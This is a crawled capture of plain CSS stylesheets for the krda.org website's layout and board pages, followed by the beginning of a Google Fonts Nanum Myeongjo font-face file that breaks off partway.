.krda-basewrap {position:relative;width:1000px;margin:0 auto;padding:0;box-sizing:border-box;}
.krda-basewrap:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.krda-clr {clear:both;content:"";display:block;height:0;}


.krda-header {position:relative;z-index:999999;height:100px;}
/*
.krda-header * {
transition: all 1s;
-moz-transition: all 1s; 
-webkit-transition: all 1s;
-o-transition: all 1s; 
}
*/
.krda-header h1 {position:absolute;z-index:999999;left:0;width:220px;top:0;bottom:0;overflow:hidden;}
body.sub .krda-header h1 {width:230px;}
.krda-header h1 > a {display:block;position:relative;height:100%;color:#fff;font-size:32px;line-height:45px;}
.krda-header h1 > a > em {margin-left:250px;position:absolute;left:0;top:0;width:100%;display:block;height:100%;overflow:hidden;text-indent:-9999px;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/krda-logo.png?2);background-size:200px auto;}

.krda-header * {font-family: 'Noto Sans KR', sans-serif;}

.krda-header .gnb {position:absolute;z-index:999999;top:50px;height:50px;line-height:50px;left:0;right:0;background-color:#253d86;}
.krda-header.fixed .gnb {position:fixed;top:0;}
.krda-header .gnb .krda-basewrap {height:100%;}

.krda-header .gnb .krda-basewrap > ul  {position:absolute;left:220px;right:0;top:0;bottom:0;}
.krda-header .gnb .krda-basewrap > ul > li {float:left;position:relative;height:100%;width:130px;box-sizing:border-box;border-right:1px solid #3550a1;}
.krda-header .gnb .krda-basewrap > ul > li > a {display:block;height:100%;letter-spacing:-1px;color:#fff;font-size:15px;font-weight:600;border-right:1px solid #061d64;}

body.sub .krda-header .gnb .krda-basewrap > ul  {left:230px;}
body.sub .krda-header .gnb .krda-basewrap > ul > li {width:128px;}
body.sub .krda-header .gnb .krda-basewrap > ul > li:first-child {width:130px;}

.krda-header .gnb .krda-basewrap > ul > li:hover {background-color:#006fc4;}

.krda-header .gnb .krda-basewrap > ul > li > ul {display:none;position:absolute;left:0;right:-1px;line-height:20px;text-align:left;background-color:#006fc4;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li  {border-top:1px solid #2189d8;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li:hover  {background-color:#2189d8;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li.on {background-color:#7da5ca;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li > a {display:block;padding:7px 15px;color:#fff;font-size:13px;}

.krda-header .lnb .krda-basewrap {height:50px;}
.krda-header .lnb .right {position:absolute;right:0;top:10px;}

.krda-header .lnb .lang {float:left;display:block;position:relative;padding:6px;padding-left:27px;font-weight:500;background-repeat:no-repeat;background-position:left center;;background-size:23px auto;box-sizing:border-box;width:86px;}
.krda-header .lnb .lang.en {background-image:url(../images/common/flag-en.jpg?2);}
.krda-header .lnb .lang.kr {background-image:url(../images/common/flag-kr.jpg);}

.krda-header .lnb .search {float:left;position:relative;border:1px solid #253d86;height:30px;line-height:30px;box-sizing:border-box;margin-right:20px;}
.krda-header .lnb .search * {font-size:13px;}

.krda-header .lnb .search .text {float:left;display:block;height:100%;border:0;background-color:transparent;width:125px;padding:0 20px;}
.krda-header .lnb .search .btn {float:left;display:block;;width:30px;height:100%;border:0;background-color:#253d86;color:#fff;text-align:center;background-repeat:no-repeat;background-position:center 6px;background-image:url(../images/common/icon-search.png);background-size:15px auto;overflow:hidden;text-indent:-999px;cursor:pointer;}

.krda-header .lnb .search select {float:left;border:0;padding:0 10px;padding-top:3px;}


.krda-footer {padding-bottom:30px;}
.krda-footer * {font-family: 'Noto Sans KR', sans-serif;}

.krda-footer h6 {float:left;width:220px;height:50px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/krda-logo-en.png);background-size:90% auto;}
.krda-footer h6 > a {display:block;height:100%;overflow:hidden;text-indent:-9999px;}

.krda-footer .info {margin-left:250px;text-align:left;font-weight:400;font-size:13px;line-height:23px;}

.krda-footer .lnb {border-top:1px solid #dadada;border-bottom:1px solid #dadada;margin-bottom:30px;}
.krda-footer .lnb ul {display:inline-block;}
.krda-footer .lnb ul > li {float:left;}
.krda-footer .lnb ul > li > a {display:block;padding:5px 23px;font-size:13px;white-space:nowrap;font-weight:500;}
.krda-footer .lnb ul > li:hover > a {color:#2189d8;}


.krda-sidebar {position:fixed;bottom:30px;left:50%;margin-left:537px;}
.krda-sidebar .item {display:block;width:40px;text-align:center;font-family: 'Noto Sans KR', sans-serif;font-weight:500;overflow:hidden;}
.krda-sidebar .item a {display:block;width:100%;}
.krda-sidebar .item i {display:block;height:40px;background-color:#253d86;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:50% auto;}
.krda-sidebar .item:hover i {background-color:#2189d8;}
.krda-sidebar .item.top a {margin-left:-50px;}
.krda-sidebar .item.top i {background-image:url(../images/common/icon-top.png);}


.krda-contents {text-align:left;position:relative;}
.krda-contents .krda-basewrap {padding:30px 0;background-color:#fff;}
.krda-banner .krda-basewrap {background-color:#fff;}
body.sub .krda-contents .krda-basewrap {padding-bottom:50px;}

.krda-contents .content-aside.nav {float:left;width:200px;}
.krda-contents .content-aside.mid {margin-left:20px;float:left;width:390px;}
.krda-contents .content-aside.right {margin-left:20px;float:left;width:370px;}
.krda-contents .content-article {margin-left:230px;}

body.main .krda-contents .visual {position:relative;overflow:hidden;box-sizing:border-box;height:466px;border:3px solid #253d86;background-repeat:no-repeat;background-position:center center;background-image:url(../images/main/visual-bg.jpg);margin-bottom:22px;border-radius:0 0 10px 10px;}
body.main .krda-contents .visual .wrap {position:absolute;top:0;left:0;bottom:0;width:100%;}
body.main .krda-contents .visual .wrap .img {position:absolute;top:50%;left:0;width:800px;height:0;background-repeat:no-repeat;background-position:center center;}

body.main .krda-contents .visual .txt {position:absolute;display:block;z-index:9;left:45px;width:100%;background-repeat:no-repeat;background-position:left top;overflow:hidden;text-indent:-999px;}

body.main .krda-contents .visual .txt1 {top:45px;height:45px;background-image:url(../images/main/visual-text1.png);}
body.main .krda-contents .visual .txt2 {bottom:54px;height:54px;background-image:url(../images/main/visual-text2.png);}
body.main .krda-contents .visual .txt2.on {background-image:url(../images/main/visual-text2on.png);}

body.main .krda-contents .visual .ctr {position:absolute;z-index:2;width:100px;left:50%;margin-left:-50px;bottom:20px;}
body.main .krda-contents .visual .ctr a {float:left;display:block;width:16px;height:16px;margin:0 2px;box-sizing:border-box;border:3px solid #fff;cursor:pointer;overflow:hidden;text-indent:-999px;border-radius:50%;}
body.main .krda-contents .visual .ctr a:hover {border-color:#ff580f;}
body.main .krda-contents .visual .ctr a.on {border-color:#fff;background-color:#fff;}
body.main .krda-contents .visual .ctr a.on:hover {border-color:#ff580f;background-color:#ff580f;}

body.main .krda-contents .visual .wrap .img0 {background-image:url(../images/main/visual-img0.png);}
body.main .krda-contents .visual .wrap .img1 {background-image:url(../images/main/visual-img1.png);}
body.main .krda-contents .visual .wrap .img2 {background-image:url(../images/main/visual-img2.png);}
body.main .krda-contents .visual .wrap .img3 {background-image:url(../images/main/visual-img3.png);}
body.main .krda-contents .visual .wrap .img4 {background-image:url(../images/main/visual-img4.png);}

.krda-contents .content-aside h3 {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #dadada;}
.krda-contents .content-aside h3 strong {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;color:#2189d8;}

.krda-login-aside {margin-bottom:20px;}
.krda-login-aside:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.krda-login-aside fieldset {float:left;width:140px;}
.krda-login-aside fieldset .txt {display:block;width:100%;height:20px;line-height:20px;box-sizing:border-box;padding:0 10px;border:1px solid #dadada;background-color:#f7f7f7;margin-bottom:6px;font-size:10px;}
.krda-login-aside fieldset .txt:focus {background-color:#fff;font-size:12px;}
.krda-login-aside .btn {cursor:pointer;display:block;float:right;width:50px;height:46px;line-height:46px;background-color:#285d91;border:0;text-align:center;border-radius:4px;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:11px;font-weight:600;letter-spacing:-1px;padding:0;}
.krda-login-aside .btn:hover {background-color:#2189d8;}

.krda-login-aside p.txt {font-size:13px;width:200px;height:27px;line-height:27px;margin-bottom:-1px;background-color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family: 'Noto Sans KR', sans-serif;font-weight:400;}
.krda-login-aside p.txt * {font-family: 'Noto Sans KR', sans-serif;}


.krda-login-aside p {clear:both;padding-top:5px;}
.krda-login-aside p a {float:left;display:block;margin-right:10px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:400;position:relative;padding-left:15px;letter-spacing:-1px;}
.krda-login-aside p a i {position:absolute;left:0;top:3px;display:block;width:12px;height:12px;background-color:#285d91;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.krda-login-aside p a:hover i {background-color:#2189d8;}


.krda-contents .content-aside .bbs {position:relative;padding-bottom:22px;}
.krda-contents .content-aside .bbs .more {position:absolute;display:block;width:16px;height:16px;box-sizing:border-box;right:0;top:0;background-color:#285d91;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:8px auto;}
.krda-contents .content-aside .bbs .more:hover {background-color:#2189d8;}

.krda-contents .content-aside .bbs ul {margin-top:-3px;}
.krda-contents .content-aside .bbs ul > li {border-bottom:1px solid #dadada;padding:3px 0;position:relative;}
.krda-contents .content-aside .bbs ul > li > a {display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:12px;background-repeat:no-repeat;background-position:left center;}
.krda-contents .content-aside .bbs ul > li > a > i {position:absolute;display:block;width:4px;height:4px;left:0;top:10px;border-radius:50%;background-color:#848486;}
.krda-contents .content-aside .bbs ul > li > a > em {font-family: 'Noto Sans KR', sans-serif;font-size:10px;font-weight:500;font-style:normal;letter-spacing:0;}
.krda-contents .content-aside .bbs ul > li.new > a  {font-weight:bold;}
.krda-contents .content-aside .bbs ul > li.new > a > em {color:#2189d8;}
.krda-contents .content-aside .bbs ul > li.new > a > i {background-color:transparent;width:10px;height:10px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-new.gif?@1);top:7px;left:-2px;background-position:right center;}

.krda-contents .content-aside .bbs.tab h3 {display:none;}
.krda-contents .content-aside .bbs.tab .nav {height:30px;line-height:30px;border-bottom:1px solid #dadada;margin-bottom:10px;}
.krda-contents .content-aside .bbs.tab .nav a {float:left;display:block;width:32%;height:100%;text-align:center;border-radius:10px 10px 0 0;box-sizing:border-box;border:1px solid #dadada;border-bottom:0;margin-left:-1px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;letter-spacing:0;color:#222;position:relative;}
.krda-contents .content-aside .bbs.tab .nav a.b1 {margin-left:0;}
.krda-contents .content-aside .bbs.tab .nav a.b2 {width:36%;}
.krda-contents .content-aside .bbs.tab .nav a:hover {background-color:#f7f7f7;}
.krda-contents .content-aside .bbs.tab .nav a.on {height:31px;background-color:#2189d8;border-color:#2189d8;color:#fff;font-weight:700;padding-right:20px;}

.krda-contents .content-aside .bbs.tab .nav a .more {display:none;right:10px;top:7px;}
.krda-contents .content-aside .bbs.tab .nav a.on .more {display:block;}

.krda-contents .content-aside .bbs.tab ul {display:none;}
.krda-contents .content-aside .bbs.tab ul.on {display:block;}

.krda-contents .content-aside .bbs:last-child ul > li:last-child {border-bottom:0;}


.krda-contents .content-aside .search {background-color:#376a9f;height:110px;border-radius:10px;background-repeat:repeat-y;background-position:left center;background-image:url(../images/common/search-bg.jpg);box-sizing:border-box;padding:20px 30px;position:relative;}

.krda-contents .content-aside .search h3 {border:0;color:#fff;padding-bottom:0;margin-bottom:5px;}
.krda-contents .content-aside .search label {float:left;display:block;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;position:relative;padding-left:23px;margin-left:-3px;margin-right:7px;}
.krda-contents .content-aside .search label input {position:absolute;display:block;width:16px;height:16px;left:0;top:-2px;;box-sizing:border-box;}

.krda-contents .content-aside .people {height:110px;border-radius:10px;border:1px solid #dadada;;box-sizing:border-box;position:relative;overflow:hidden;}

.krda-contents .content-aside .people .item {float:left;width:32%;font-family: 'Noto Sans KR', sans-serif;font-size:14px;font-weight:600;text-align:center;display:block;padding-top:70px;box-sizing:border-box;height:100%;background-repeat:no-repeat;background-position:center 20px;background-size:auto 40px;}
.krda-contents .content-aside .people .item.i2 {width:36%;}
.krda-contents .content-aside .people .item:hover {background-color:#dadada;}

.krda-contents .content-aside .people .item.i1  {background-image:url(../images/common/icon-president.png);}
.krda-contents .content-aside .people .item.i2  {background-image:url(../images/common/icon-director.png);background-size:auto 50px;background-position:center 15px;}
.krda-contents .content-aside .people .item.i3  {background-image:url(../images/common/icon-editor.png);}


.krda-contents .content-aside .banner {display:block;position:relative;box-sizing:border-box;padding:17px 20px;line-height:15px;height:82px;padding-bottom:0;}
.krda-contents .content-aside .banner * {font-family: 'Noto Sans KR', sans-serif;color:#fff;}
.krda-contents .content-aside .banner strong {display:block;font-size:15px;font-weight:700;letter-spacing:-1px;}
.krda-contents .content-aside .banner em {font-style:normal;display:block;font-weight:300;margin-top:5px;margin-right:30px;font-size:11px;filter:alpha(opacity=80);opacity:0.8;-moz-opacity:0.8;letter-spacing:-1px;}

.krda-contents .content-aside .banner i {position:absolute;right:10px;top:0;bottom:0;width:60px;display:block;background-repeat:no-repeat;background-position:center 20px;overflow:hidden;text-indent:-999px;}

.krda-contents .content-aside .banner.ban1 {background-color:#85a8d6;}
.krda-contents .content-aside .banner.ban2 {background-color:#587fb2;}
.krda-contents .content-aside .banner.ban3 {background-color:#305c94;}
.krda-contents .content-aside .banner.ban4 {background-color:#364c8f;}

.krda-contents .content-aside .banner:hover {background-color:#2189d8;}

.krda-contents .content-aside .banner.ban1 i  {background-image:url(../images/common/icon-banner1.png);}
.krda-contents .content-aside .banner.ban2 i  {background-image:url(../images/common/icon-banner2.png);}
.krda-contents .content-aside .banner.ban3 i  {background-image:url(../images/common/icon-banner3.png);}
.krda-contents .content-aside .banner.ban4 i  {background-image:url(../images/common/icon-banner4.png);}
.krda-contents .content-aside .banner.ban5 i  {background-image:url(../images/common/icon-banner5.png);background-position:center center;background-size:100% auto;}

.krda-contents .content-aside .banner.ban5  {border:1px solid #dadada;border-radius:10px;margin-top:20px;height:110px;padding-top:32px;background-color:#fff;}
.krda-contents .content-aside .banner.ban5:hover  {background-color:#dadada;}
.krda-contents .content-aside .banner.ban5 strong  {line-height:22px;}
.krda-contents .content-aside .banner.ban5 *  {color:#ee1b2d}


.krda-banner {margin-top:-30px;}
.krda-banner .krda-basewrap {overflow:hidden;padding-bottom:20px;}
.krda-banner .krda-basewrap .wrap {width:1200px;}
.krda-banner .krda-basewrap .wrap a {float:left;display:block;width:132px;height:50px;margin-right:10px;border:1px solid #dadada;text-align:center;}
.krda-banner .krda-basewrap .wrap a img {max-width:100%;}


.krda-contents .content-aside .snb  {padding-bottom:10px;}
.krda-contents .content-aside .snb h3 {padding:10px 0;border:0;margin:0;font-size:18px;}
.krda-contents .content-aside .snb > ul > li {border-top:1px solid #dadada;}
.krda-contents .content-aside .snb > ul > li > a {display:block;padding:8px 20px;padding-left:25px;font-family: 'Noto Sans KR', sans-serif;font-size:13px;font-weight:400;position:relative;}

.krda-contents .content-aside .snb > ul > li > a > i {position:absolute;left:3px;top:10px;display:block;width:12px;height:12px;background-color:#285d91;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.krda-contents .content-aside .snb > ul > li:hover {background-color:#e9f4ff;}
.krda-contents .content-aside .snb > ul > li:hover > a > i {background-color:#2189d8;}
.krda-contents .content-aside .snb > ul > li.on {background-color:#e3f7fe;}
.krda-contents .content-aside .snb > ul > li.on > a > i {background-color:#2189d8;}


.krda-contents .content-visual {height:130px;box-sizing:border-box;border:3px solid #253d86;position:relative;}
.krda-contents .content-visual .back {position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;background-color:#222;}
.krda-contents .content-visual .back i {position:absolute;left:0;top:-150px;width:150%;margin-top:150px;height:500px;background-repeat:no-repeat;background-position:left center;}

.krda-contents .content-visual .front {position:absolute;z-index:2;left:0;top:-33px;right:0;bottom:0;overflow:hidden;}
.krda-contents .content-visual .front i {margin-top:370px;position:absolute;right:0;top:0;width:100%;height:300px;background-repeat:no-repeat;background-position:right top;}
.krda-contents .content-visual .front .txt {margin-left:-370px;position:absolute;z-index:2;display:block;z-index:9;left:0;top:50%;margin-top:-20px;width:273px;height:70px;background-repeat:no-repeat;background-position:30px center;overflow:hidden;text-indent:-999px;background-image:url(../images/main/visual-text2.png);background-size:auto 37px;background-color:#253d86;filter:alpha(opacity=80);opacity:0.8;-moz-opacity:0.8;}

body.sub .krda-contents .content-visual .back i {top:-150px;background-image:url(../images/main/visual-img0.png);}
body.sub .krda-contents .content-visual .front i {top:-20px;right:20px;background-image:url(../images/common/visual-monitor.png);background-size: 230px auto;}

body.sub1 .krda-contents .content-visual .back i {top:-150px;background-image:url(../images/main/visual-img1.png);}
body.sub1 .krda-contents .content-visual .front i {top:-50px;right:20px;background-image:url(../images/common/visual-tower.png);;background-size: 90px auto;}

body.sub2 .krda-contents .content-visual .back i {top:-270px;background-image:url(../images/main/visual-img6.png);}
body.sub2 .krda-contents .content-visual .front i {top:-50px;margin-top:-300px;right:0;background-image:url(../images/common/visual-hand.png);;background-size: 370px auto;}

body.sub3 .krda-contents .content-visual .back i {top:-230px;background-image:url(../images/main/visual-img3.png);}
body.sub3 .krda-contents .content-visual .front i {top:-00px;right:0;background-image:url(../images/common/visual-ent.png);;background-size: 370px auto;}

body.sub4 .krda-contents .content-visual .back i {top:-130px;background-image:url(../images/main/visual-img7.png);}
body.sub4 .krda-contents .content-visual .front i {top:-0px;right:-150px;background-image:url(../images/common/visual-submit.png);;background-size: 370px auto;}

body.sub5 .krda-contents .content-visual .back i {top:-270px;background-image:url(../images/main/visual-img5.png);}
body.sub5 .krda-contents .content-visual .front i {top:-30px;right:0;background-image:url(../images/common/visual-data.png);;background-size: 370px auto;}

body.sub6 .krda-contents .content-visual .back i {top:-230px;background-image:url(../images/main/visual-img2.png);}
body.sub6 .krda-contents .content-visual .front i {top:-0px;right:-0px;background-image:url(../images/common/visual-pc.png);;background-size: 320px auto;}

body.sub7 .krda-contents .content-visual .back i {top:-150px;background-image:url(../images/main/visual-img0.png);}
body.sub7 .krda-contents .content-visual .front i {top:-20px;right:20px;background-image:url(../images/common/visual-monitor.png);background-size: 230px auto;}



.krda-contents .content-title {position:relative;padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid #dadada;margin-top:19px;}
.krda-contents .content-title * {font-family: 'Noto Sans KR', sans-serif;}
.krda-contents .content-title h2 {font-size:18px;font-weight:600;color:#555;letter-spacing:-1px;}
.krda-contents .content-title .navi {position:absolute;right:0;top:-5px;}
.krda-contents .content-title .navi .nav {float:left;display:block;padding:2px 5px;padding-left:20px;background-repeat:no-repeat;background-position:5px center;background-size:auto 10px;background-image:url(../images/common/icon-arrow-gray.png);}
.krda-contents .content-title .navi .nav:first-child {padding-left:27px;background-image:url(../images/common/icon-home.png);background-size:auto 14px;}
.krda-contents .content-title .navi .nav:last-child {color:#253d86;font-weight:700;}

.krda-contents .sub-copy {font-family: 'Noto Sans KR', sans-serif;display:block;text-align:left;}
.krda-contents .sub-copy.title {font-size:15px;font-weight:500;}

.krda-contents .sub-title {font-family: 'Noto Sans KR', sans-serif;display:block;text-align:left;font-size:16px;font-weight:500;color:#253d86;position:relative;padding-left:27px;padding-bottom:20px;}
.krda-contents .sub-title i {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#253d86;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 10px;}
.krda-contents .sub-title em {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#253d86;color:#fff;text-align:center;font-style:normal;line-height:18px;font-size:12px;font-weight:900;font-family: 'Oswlad', sans-serif;}


.tab-menu { height:37px;line-height:37px;border-bottom:1px solid #dadada;}
.tab-menu:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-menu > li {float:left;height:37px;margin-right:-1px;padding:0 20px;border:1px solid #dadada;border-bottom:0;border-radius:10px 10px 0 0;background-color:#eaefff;font-family: 'Noto Sans KR', sans-serif;cursor:pointer;font-size:13px;box-sizing:border-box;}
.tab-menu > li.on {height:38px;background-color:#fff;font-weight:700;}

.tab-menu.tab4 > li {width:25%;box-sizing:border-box;}


.tab-view  {display:none;padding:30px;border:1px solid #dadada;border-top:0;border-radius:0 0 10px 10px;}
.tab-view.on  {display:block;}

.tab-list { overflow:hidden;border:1px solid #dadada;border-bottom:1px dashed #dadada;border-radius:10px 10px 0 0;padding:20px 0;}
.tab-list:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-list > li {float:left;width:50%;box-sizing:border-box;padding:5px 10px;padding-left:57px;cursor:pointer;position:relative;}
.tab-list > li i {position:absolute;left:37px;top:7px;display:block;width:14px;height:14px;border-radius:50%;background-color:#253d86;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 7px;}
.tab-list > li:hover {color:#999;}
.tab-list > li:hover i {background-color:#999;}
.tab-list > li.on {color:#0da9c5;}
.tab-list > li.on i {background-color:#0da9c5;}


.krda-bbs-list .now-view {background-color:#e3f7fe;}

.tab-list.history-tab > li {width:20%;}


.krda-popup  {position:absolute;z-index:999;left:20px;top:130px;}
.krda-popup .popup  {float:left;display:none;position:relative;margin-right:10px;border:2px solid #7385bd;background-color:#fff;text-align:left;border-radius:10px;overflow:hidden;}
.krda-popup .popup h3  {font-size:17px;padding:10px 30px;background-color:#7385bd;color:#fff;}
.krda-popup .popup .inner  {padding:30px;margin-bottom:30px;}
.krda-popup .popup .ctr  {position:absolute;left:0;bottom:0;width:100%;background-color:#7385bd;padding:10px 30px;}
.krda-popup .popup .ctr * {color:#fff;}
.krda-popup .popup .ctr label {float:left;}
.krda-popup .popup .ctr input {float:left;margin-top:0;margin-right:10px;}
.krda-popup .popup .ctr a {position:absolute;right:70px;top:0;width:50px;height:100%;display:block;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-close.png);overflow:hidden;text-indent:-9999px;}



--- FILE ---
content_type: text/css
request_url: http://krda.org/skin/board/basic/style.css
body_size: 1247
content:
/* bbs */
.text7          { font-family: Tahoma; font-size:7pt; color:#888888; }
.text8          { font-family: Tahoma; font-size:8pt; color:#898989; }
.text_comment   { font-family: Tahoma; font-size:7pt; color:#FF7F00; }
.text_bold      { font-weight:bold; font-size:12px; }
.text_bold888   { font-weight:bold; font-size:11px; color:#888; }
.list_not_text  { font-weight:bold; color:#486190; }

.bbs_top_title  { font-weight:bold; font-size:12px; color:#666666; text-align:center; height:30px; }
.bbs_line       { height:1px; background-color:#e5e5e5; }
.bbs_line1      { height:1px; background-color:#c7c7c7; }
.bbs_line2      { height:2px; background-color:#495d84; }
.write_line     { width:100%;height:1px; background-color:#e7e7e7; }
.ca             { padding:0 15px 0 12px; }
.na             { padding:0 10px 0 0; width:100px; }
.bbs_count      { float:left; padding:4px 0 4px 0; font-family:Tahoma; font-size:7pt; color:#b5b5b5; }

.write_head { width:120px; height:30px; text-align:center; color:#7A88A2; }
.view_title { font-weight:bold; font-size:12px; color:#666666; }



.top_line { BORDER-RIGHT: #dbdbdb 1px solid; }
.field { border:1px solid #ccc; }
.board_button { clear:both; margin:8px 0 0 0; height:38px; }

.tbl_type .num,.tbl_type .date,.tbl_type .hit{padding:0;font-family:Arial,Tahoma;color:#999;font-size:11px;line-height:normal}


/* UI paginate */
.paginate_complex{ float:left;width:100%;line-height:normal;text-align:center;padding:20px 0 0 0; margin-bottom:20px;}
.paginate_complex a,
.paginate_complex strong{display:inline-block;position:relative;z-index:2;margin:0 -3px;padding:1px 8px;border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;background-color:#fff;font:bold 12px/16px Tahoma, Sans-serif;color:#323232;text-decoration:none;vertical-align:top}
.paginate_complex a:hover,
.paginate_complex a:active,
.paginate_complex a:focus{}
.paginate_complex strong{color:#7494cd;}
.paginate_complex .direction{border:0;top:1px;font-weight:normal;color:#777;text-decoration:none !important;z-index:1}
.paginate_complex .direction:hover,
.paginate_complex .direction:active,
.paginate_complex .direction:focus{color:#323232;background-color:#fff}
.paginate_complex .prev{border-left:0;}
.paginate_complex .next{border-right:0;}
.paginate_complex .direction span{display:inline-block;position:relative;top:4px;width:0;height:0;font-size:0;line-height:0;vertical-align:top;}
.paginate_complex .prev span{*left:-4px;margin-right:1px;border:3px solid;border-top:solid #fff;border-bottom:solid #fff;border-left:0;}
.paginate_complex .next span{margin-left:1px;border:3px solid;border-top:solid #fff;border-bottom:solid #fff;border-right:0;}



/* search */
.bbs_searchbox  { background-color:#ffffff;; border-width:1px; border-color:#d2d2d2;; border-style:solid; height:20px;line-height:20px;padding:0;margin:0;font-size:11px; }
.bbs_search     { width:120px; height:18px;line-height:18px;padding:0;margin:0;font-size:11px; background-color:#ffffff; border:1px solid #c6c6c6; border-left:0px;border-right:0px; }


.bbs_cate {float:left;margin-left:-5px;}
.bbs_cate span {display:inlnie-block;margin:0 5px;}
.bbs_cate span font {font-size:11px;padding-left:3px;}
.bbs_cate span font {font-size:11px;padding-left:3px;}
.bbs_cate span.write{font-weight:bold;}
.bbs_cate span a:hover {border:0;color:#c9c9c9;text-decoration:none;}

.bbs_src {float:right;}

.bbs_write {width:100%;border-collapse:collapse;overflow:hidden;table-layout: fixed;border-top:1px solid #dcdcdc;}
.bbs_write th {width:100px;border-bottom:1px solid #dcdcdc;padding:5px;background-color:#f6f6f6;font-weight:normal;text-align:center;}
.bbs_write td {border-bottom:1px solid #dcdcdc;padding:5px 0;padding-left:20px;}

.bbs_write td.merge {padding:5px 0;}

.bbs_write table td {border:0;padding:0;}

.bbs_relitem .bbs_write h3 {display:block;font-size:13px;padding:0;margin-top:-5px;margin-bottom:5px;}


.relative_item {padding-bottom:10px;}

.bewst_viewitem-bbsEx { padding-top:10px;border-top:2px solid #f14833;}

.bbs_stat {border-top:1px solid #c9c9c9;padding:10px 0;margin-bottom:20px;}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/earlyaccess/nanummyeongjo.css
body_size: 38525
content:
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.0.woff2) format('woff2');
  unicode-range: U+f9ca-fa0b, U+ff03-ff05, U+ff07, U+ff0a-ff0b, U+ff0d-ff19, U+ff1b, U+ff1d, U+ff20-ff5b, U+ff5d, U+ffe0-ffe3, U+ffe5-ffe6;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.2.woff2) format('woff2');
  unicode-range: U+d723-d728, U+d72a-d733, U+d735-d748, U+d74a-d74f, U+d752-d753, U+d755-d757, U+d75a-d75f, U+d762-d764, U+d766-d768, U+d76a-d76b, U+d76d-d76f, U+d771-d787, U+d789-d78b, U+d78d-d78f, U+d791-d797, U+d79a, U+d79c, U+d79e-d7a3, U+f900-f909, U+f90b-f92e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.3.woff2) format('woff2');
  unicode-range: U+d679-d68b, U+d68e-d69e, U+d6a0, U+d6a2-d6a7, U+d6a9-d6c3, U+d6c6-d6c7, U+d6c9-d6cb, U+d6cd-d6d3, U+d6d5-d6d6, U+d6d8-d6e3, U+d6e5-d6e7, U+d6e9-d6fb, U+d6fd-d717, U+d719-d71f, U+d721-d722;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.4.woff2) format('woff2');
  unicode-range: U+d5bc-d5c7, U+d5ca-d5cb, U+d5cd-d5cf, U+d5d1-d5d7, U+d5d9-d5da, U+d5dc, U+d5de-d5e3, U+d5e6-d5e7, U+d5e9-d5eb, U+d5ed-d5f6, U+d5f8, U+d5fa-d5ff, U+d602-d603, U+d605-d607, U+d609-d60f, U+d612-d613, U+d616-d61b, U+d61d-d637, U+d63a-d63b, U+d63d-d63f, U+d641-d647, U+d64a-d64c, U+d64e-d653, U+d656-d657, U+d659-d65b, U+d65d-d666, U+d668, U+d66a-d678;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.5.woff2) format('woff2');
